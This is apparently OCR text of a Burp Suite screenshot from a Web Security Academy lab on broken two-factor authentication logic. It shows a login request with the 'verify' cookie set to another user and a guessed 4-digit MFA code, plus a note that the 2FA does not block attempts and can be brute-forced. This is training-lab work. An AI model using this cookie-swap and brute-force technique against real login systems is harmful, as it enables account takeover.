 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0aeb006604333d40804eee1c00860001.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0aeb006604333d40804eee1c00860001.web-security-academy.net
3 Cookie:  verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0aeb006604333d40804eee1c00860001.web-security-academy.net
11 Referer:
https://0aeb006604333d40804eee1c00860001.web-security-academy.net/login
2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=0671
after checking few attempts the 2fa is not blocking
so we can bruteforce it.a
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Secu
Academy
2FA broken
logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Inspector
Notes
Done 3,275 bytes | 288 millis
Event log (4) All issues (283) Memory: 510.2MB